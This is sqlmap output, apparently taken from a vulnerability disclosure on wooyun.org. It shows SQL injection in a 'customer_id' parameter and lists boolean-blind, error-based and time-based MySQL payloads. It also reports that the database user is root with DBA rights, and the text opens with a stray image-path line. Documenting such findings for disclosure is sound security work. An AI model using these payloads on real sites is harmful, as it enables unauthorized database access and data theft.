 [19:45:23] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[19:45:23] [INFO] resuming back-end DBMS 'mysql'
[19:45:23] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (2097=2097) THEN '' ELSE 2097*(SELEC
T 2097 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4992 OR (SELECT 1686 FROM(SELECT COUNT(*),CONCAT(0x716
2786271,(SELECT (CASE WHEN (1686=1686) THEN 1 ELSE 0 END)),0x7162766271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3057 OR 4721=SLEEP(5)
---
[19:45:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:45:24] [INFO] testing if current user is DBA
[19:45:24] [INFO] fetching current user
[19:45:24] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org